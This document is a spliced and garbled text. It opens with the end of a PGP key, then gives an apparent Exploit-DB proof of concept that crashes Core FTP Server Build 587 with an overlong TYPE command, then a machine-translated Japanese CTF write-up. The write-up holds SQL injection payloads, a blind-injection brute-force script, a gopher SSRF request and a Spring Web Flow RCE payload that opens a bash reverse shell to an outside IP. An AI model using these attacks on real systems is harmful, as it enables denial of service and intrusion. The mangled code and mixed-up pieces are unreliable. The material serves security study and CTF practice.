TbVSFcGqz2U8W9ka3sFuTQrkPIycfoOAbg0AEQEAAYkBHwQYAQgACQUCVwmXzAIb
DAAKCRC7NPNUeabMwLE8B/91F99flUVEpHdvy632H6lt2WTrtPl4ELUy04jsKC30
MDnsfEjXDYMk1GCqmXwJnztwEnTP17YO8N7/EY4xTgpQxUwjlpah++51JfXO58Sf
Os5lBcar8e82m1u7NaCN2EKGNEaNC1EbgUw78ylHU3B0Bb/frKQCEd60/Bkv0h4q
FoPujMQr0anKWJCz5NILOShdeOWXIjBWxikhXFOUgsUBYgJjCh2b9SqwQ2UXjFsU
I0gn7SsgP0uDV7spWv/ef90JYPpAQ4/tEK6ew8yYTJ/omudsGLt4vl565ArKcGwB
C0O2PBppCrHnjzck1xxVdHZFyIgWiiAmRyV83CiOfg37
=IZYl
-----END PGP PUBLIC KEY BLOCK-----
# -*- coding: cp1252 -*-
# Exploit Title: Core FTP Server 32-bit - Build 587 Heap Overflow
# Date: 05/10/2016
# Exploit Author: Paul Purcell
# Contact: ptpxploit at gmail
# Vendor Homepage: http://www.coreftp.com/
# Vulnerable Version Download: http://coreftp.com/server/download/archive/CoreFTPServer587.exe
# Version: Core FTP Server 32-bit - Build 587 32-bit
# Tested on: Windows XP SP3 x32 English, Windows 7 Pro x64 SP1 English, Windows 10 Pro x64 English
# Category: Remote Heap Overflow PoC
#
# Timeline: 03/03/16 Bug found
# 03/04/16 Vender notified
# 03/06/16 Vender replied acknowledging the issue
# 04/07/16 Vender releases Build 588 which fixes the issue.
# 05/10/16 Exploit Released
#
# Summary: This exploit allows for a post authentication DOS. The server does not do proper bounds checking on
# server responses. In this case, the long 'MODE set to ...' reply invoked by a long TYPE command
# causes a heap overflow and crashes the server process.
#
# Crash info:
#
# 0133FA2C 32 30 30 20 4D 4F 44 45 200 MODE
# 0133FA34 20 73 65 74 20 74 6F 20 set to
# 0133FA3C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA44 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA4C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA54 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA5C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA64 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA6C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA74 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA7C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA84 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA8C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA94 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA9C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAA4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAAC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAB4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FABC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAC4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FACC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAD4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FADC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAE4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAEC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAF4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAFC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FB04 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FB0C 58 02 00 00 8E EB 31 57 X..Žë1W
#
# 00439827 . 8B86 3C040000 MOV EAX,DWORD PTR DS:[ESI+43C] ; ESI invalid address: DS:[4141457D]=???
# 0043982D . 85C0 TEST EAX,EAX
#
# DS:[4141457D]=???
# EAX=00000000
#
# EAX 00000000
# ECX 00000000
# EDX 00000001
# EBX 01141B90
# ESP 0142C06C
# EBP 0143FB3C
# ESI 41414141
# EDI 00000000
# EIP 00439827 coresrvr.00439827
# C 1 ES 0023 32bit 0(FFFFFFFF)
# P 1 CS 001B 32bit 0(FFFFFFFF)
# A 1 SS 0023 32bit 0(FFFFFFFF)
# Z 0 DS 0023 32bit 0(FFFFFFFF)
# S 1 FS 003B 32bit 7FFD8000(FFF)
# T 1 GS 0000 NULL
# D 0
# O 0 LastErr ERROR_SUCCESS (00000000)
# EFL 00000397 (NO,B,NE,BE,S,PE,L,LE)
# ST0 empty
# ST1 empty
# ST2 empty
# ST3 empty
# ST4 empty
# ST5 empty
# ST6 empty
# ST7 empty
# 3 2 1 0 E S P U O Z D I
# FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
# FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
import time
import socket
from ftplib import FTP
host='yourhost' #host or IP
port=21 #port
u="youruser" #username
p="yourpass" #password
pause=3 #pause between login & command attempts, normally 3 seconds is plenty of time.
command="TYPE "
evil="A"*211 #Any more, and the program warns of buffer overflow attempt and ignores the command
evilTYPE=(command+evil) #Evil type command
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
open = sock.connect_ex((host,port))
sock.close()
if (open == 0):
print "FTP is up, lets fix that..."
while (open != 10061):
print "Connecting to send evil TYPE command..."
ftp = FTP()
ftp.connect(host,port)
ftp.login(u,p)
ftp.sendcmd(evilTYPE)
ftp.close()
time.sleep(pause)
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
open = sock.connect_ex((host,port))
sock.close()
print "No more files for you!"
else:
print "Port "+str(port)+" does not seem to be open on "+host
ウェブ
1.Middle_magic
%0a最初のレベルをバイパスし、##に%23を追加します#
アレイは2番目のレベルをバイパスします
JSON弱いタイプの比較
http://182.116.62.85:20253/?AAA=%0APASS_THE_LEVEL_1%23POST:admin []=1Root_pwd []=2Level_3={'result':0} flag {f03d41BF6C8D55F12324FD57A
2.EASY_SQL_2
ログイン機能、パスパスのユーザー名とパスワード。管理者、管理下のパスワードログインを正常に試してみてください。しかし、プロンプトフラグはここにありません。ユーザー名は-1 '||' 1 '%23を試し、パスワードエラーであることがわかりました。したがって、バックエンドは、着信ユーザー名に基づいて対応するパスワードを見つける必要があると推測されました。それをチェックした後、それはもはやユーザー名エラーではありませんでした、そして、その後、受信パスワードはMD5後のこのパスワードと比較され、同じログインが成功しました。 SQLインジェクションを試してみてくださいが、禁止が選択されているので、テーブルインジェクションを使用してください。データベース名は簡単に注入できます。また、regexpを使用せずにテーブルを使用せずにCTFであることを通知してから、テーブル名を呼び出すこともできます。テーブルはろ過されていますが、列はろ過されていません。 Information_schema.columnを使用して、盲目的にテーブル名を発行できます:mysql8.0、tableステートメント:
mysql.innodb_table_statsを使用したフィルタリングinformation_schema.table
admin '/**/and/**/((' ctf '、'%s '、3,4,5,6)=/**/(table/**/mysql.innodb_table_stats/**/limit/**/2,1)#フラグテーブルFL11aagに注意してください
ヘキサデシマルのメモ:
Stringimport requestsimport timereq=requests.session()url='http://182.116.62.85:26571/login.php'def hh():ペイロード='admin'/**/and/**/(ascii(subst((table/**/fl11aag/limit/**/1,1))、%s、1))=%s# 'chars=strint.printable.replace('。 '、' ') '_ \ {}' result='' for i in range(1,100): in j in range(48,125): data={'username':payload%(i、j)、' password':'admin '} req=rep.text if' success print(j)result +=chr(j)#print((chr(j))、end='')#payload%(chr(j-1) +'%s')print(result)breakhh()またはcoding:utf-8-* - * - requestsdef bind_sql()3360 flag='' dic='dic=' dic '〜} | {zyxwvutsrqponmlkjihgfedcba` _^] \ [zyxwvutsrqponmlkjihgfedcba@?=;9876543210/- 、+*)(%$#! flag + j#payload='11' ||( 'ctf'、binary '{}'、1,2,3,4)(table/**/mysql.innodb_table_stats/**/limit/**/1,1) '11'||(binary'{}')(table/**/ctf.fl11aag/**/limit/**/1,1)#'.format(_) print(payload) data={ 'username': payload, 'password': 'admin' } res=requests.post(url=url, data=data) if 'success' in res.text: if j=='〜' : flag=flag [:-1] +chr(ord(flag [-1]) +1)print(flag)exit()flag +=j break(flag)break(flag)flag==f: break return flagif __name__=='__main __' : url=url='http://182.116.62.85336026571/login.php' result=bind_sql()print(result)
3。 Easy_sql_1
gopher hitインデックス、管理者/管理者を試して、Cookieを見つけました。それをデコードした後、それは管理者でした。単一の引用にエラーがあったことをテストし、注入されました。 Inject admin ')およびupdateXml(1、concat(0x7e、(selectsubstr((selectflagfromflag)、1,40))、1)#
経験:
Gopher: //127.0.0.1336080/_Post%20/index.php%20http/1.1%0d%0ahost%3a%20127.0.0.1% Kie%3a%20this_is_your_cookie%3dywrtaw4nksbhbhbmqgdxbkyxrleg1skdesy29uy2f0kdb4 n2uskhnlbgvjdcbzdwjzdhiokhnlbgvjdcbmbgfnigzyb20gzmxhzyksmsw0mckpkswxksm%3d% 0D%0ACONTENT-LENGNG%3A%2024%0D%0A%0D%0AUNAME%3DADMIN%26PASSWD%3DADMIN%0D%0A古いログインインターフェイス、それは内側ではないと言って、F12を見てください。 cookie:this_is_your_cookie=ywrtaw4=、Cookieを持ち上げて、いくつかの試みの後に投稿のエコーがないことを発見します。Cookieを注入し、Admin'Base64を暗号化してください。 QUOTEDATA='' 'POST/HTTP/1.1HOST: 127.0.0.1:80CONTENT-TYPE:アプリケーション/X-WWW-FORM-URLENCODEDCOOKIE: this_is_your_cookie=ltenkx8dxbkyxrleg1skdesy29uy2f0kdeskhnlbgvjdcbncm91cf9jb25jyxqozm xhzykgznjvbsbmbgfnkswxkswxksm=; phpsessid=susn9dj4f1806v0pl5oiureek1; content-length: {} {} '' '' payload='uname=adminpasswd=admin'length=len(payload)data=data.format(length、payload)data=quote(data、' utf-8 ')url=' 3358182.116.6.62.853:28303/use.php'params={ 'url':'gopher: //127.0.0.1:80/_'+data} headers={'cookie':'phpsessid=8ek3l5l5vvestgbtttu3'} r=requestss.get(url、params=headers=headers))
4。スプリング
タイトルはCVE-2017-4971-spring webフローリモートコード実行脆弱性です
Xman Original Title:
https://www.xctf.org.cn/library/details/8ad0f5b6ac740ec0930e948a40f34a67b3d4f565/
ログインページを入力した後、指定されたアカウントに記入してログインします

次に、http://IP/HOTELS/1ページにアクセスして、[ホテルのホテル]をクリックします

次に、情報をさりげなく入力し、[進行]ボタンをクリックして確認ページにジャンプします

[確認]をクリックしてパケットをキャッチし、ペイロードを入力してリスニングを開始します。

_EVENTID_CONFIRM=_CSRF=BCC5CE94-5277-4064-B5F7-850432E3D2F0_(new+java.lang.processbu Ilder( 'bash'、 '-c'、 'bash+-i+%26+/dev/tcp/121.40.134.251/10086+0%261'))。start()=valhub

次に、サーバーが接続するのを待つためにパケットを送信します

getShellに成功し、ルートディレクトリでflag.txtファイルを見つけて、フラグを参照してください
flag:xman {ughoixoedae6zeethaxoh1eex3xeij7y}
5. easypy
?phpinclude 'utils.php'; if(isset($ _ post ['buess'])){$ yesuns=(string)$ _post ['buess']; if($ buess===$ secret){$ message='おめでとう!フラグは: 'です。 $ flag; } else {$ message='間違っています。もう一度やり直してください'; }} if(preg_match( '/utils \ .php \/*$/i'、$ _server ['php_self'])){exit( 'hacker :)');} if(preg_match( '/show_source/'、$ _server ['request_uri'] :) ');} if(isset($ _ get [' show_source ']))){highlight_file(basename($ _ server [' php_self '])); exit();} else {show_source(__ file__);}?元のタイトルは変更されています。参照接続:https://www.gem-love.com/ctf/1898.html
直接電話:http://182.116.62.85336021895/index.php/utils.php/%81?show [source
または/index.php/utils.php/%ff/?show [Source
逆
1.designeachStep
 figure1: functionmain(){java.perform(function(){varbytestring=java.use( 'com.android.okhttp.okio.bytestring'); java.use( 'java.util.arrays')=function(x、y){console.log( 'start .'); varresult=this。
figure1: functionmain(){java.perform(function(){varbytestring=java.use( 'com.android.okhttp.okio.bytestring'); java.use( 'java.util.arrays')=function(x、y){console.log( 'start .'); varresult=this。 Figure2: Get Flag:Flag {DE5_C0MPR355_M@Y_C0NFU53}
Figure2: Get Flag:Flag {DE5_C0MPR355_M@Y_C0NFU53}
2.Areyourich
最終バランスに応じて、49999999を超えている必要があります。 FIGURE3
FIGURE3 FIGURE4:ログインと購入フラグ
FIGURE4:ログインと購入フラグ フラグ:フラグ{Y0U_H@v3 _@_ 107_0F_M0N3Y !}0xff。 s=[0x1e、0,7,0xce、0xf9,0x8c、0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e、0 Xaf、0xf6,0x43,0x2c、0xc9,0xca、0x66,0xaa、0x4c、0,0xd6,0xff、0x44,0x BD、0x72,0x65,8,0x85,0x12,0x7f、0x13,0x24,0xfc、0x24,0x33,0x23,0x97,0xb 2] s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe、0xcb、0x64,0xa0,0x2f、0x21,0x50 、3,0x97,0xc7,0x7b、0x18,0xe4,0xfe、0x55,0x9c、0x7f、0x2d、0x1d、0xb2,0x9a、0x7d、0x90,0x45,0x56,0x6e、0xb2,0x21,0x46,0x2b、0x14,0xca、0x12,0x50,0x1 2,0xea、0xb2] print(len(s))flag='' foriinrange(len(s)):flag+=chr(s [i]^s1 [i])print(flag)または一般的に、この種の質問が1つずつチェックされるので、この種の質問を好みます。メインテキストに戻る:IDAロードファイル:
フラグ:フラグ{Y0U_H@v3 _@_ 107_0F_M0N3Y !}0xff。 s=[0x1e、0,7,0xce、0xf9,0x8c、0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e、0 Xaf、0xf6,0x43,0x2c、0xc9,0xca、0x66,0xaa、0x4c、0,0xd6,0xff、0x44,0x BD、0x72,0x65,8,0x85,0x12,0x7f、0x13,0x24,0xfc、0x24,0x33,0x23,0x97,0xb 2] s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe、0xcb、0x64,0xa0,0x2f、0x21,0x50 、3,0x97,0xc7,0x7b、0x18,0xe4,0xfe、0x55,0x9c、0x7f、0x2d、0x1d、0xb2,0x9a、0x7d、0x90,0x45,0x56,0x6e、0xb2,0x21,0x46,0x2b、0x14,0xca、0x12,0x50,0x1 2,0xea、0xb2] print(len(s))flag='' foriinrange(len(s)):flag+=chr(s [i]^s1 [i])print(flag)または一般的に、この種の質問が1つずつチェックされるので、この種の質問を好みます。メインテキストに戻る:IDAロードファイル: プログラムは「%36S」と言って実行を開始しますが、実際には42ビット、嘘つきを入力する必要があります。開始して、機能の束を見ると、それぞれが似ているように見えることがわかり、フラグがビットごとに検証され、フラグが関数に対応するかどうかを推測します。デバッグや他のものはまだかなり疲れています(フラグがまったくチェックされている方法がわからないことはわかりません)。怠zyになるために、ここでユニコーンを直接使用し、printfとscanfが開始関数で呼び出される場所にパッチを当て、次にscanfをフックしてフラグをメモリに入力できるようにします。
プログラムは「%36S」と言って実行を開始しますが、実際には42ビット、嘘つきを入力する必要があります。開始して、機能の束を見ると、それぞれが似ているように見えることがわかり、フラグがビットごとに検証され、フラグが関数に対応するかどうかを推測します。デバッグや他のものはまだかなり疲れています(フラグがまったくチェックされている方法がわからないことはわかりません)。怠zyになるために、ここでユニコーンを直接使用し、printfとscanfが開始関数で呼び出される場所にパッチを当て、次にscanfをフックしてフラグをメモリに入力できるようにします。
これにより、プログラムの入力および検証関数を実行できます。以下は、このプログラムのために書いたUNIDBGクラスです。Unicorn.x86_constインポートから *capstoneインポートから *Import *Import binasciipetition_base=0x0 b '\ x01'、b '\ x02'、b '\ x03'、b '\ x04'、b '\ x05'、b '\ x06'、b '\ x07'、b '\ x08'、b '\ x09'、b '\ x0a b '\ x0e'、b '\ x0f'、b '\ x10'、b '\ x11'、b '\ x12'、b '\ x13'、b '\ x14'、b '\ x15'、b '\ x16'、b '\ x17'、b b '\ x1b'、b '\ x1c'、b '\ x1d'、b '\ x1e'、b '\ x1f'、b '\ x20'、b '\ x21'、b '\ x22'、b '\ x23'、b '\ x24'、b '\ x25'、b '\ x27'、b '\ x27 b '\ x28'、b '\ x29'、b '\ x2a'、b '\ x2b'、b '\ x2c'、b '\ x2d'、b '\ x2e'、b '\ x2f'、b '\ x30'、b 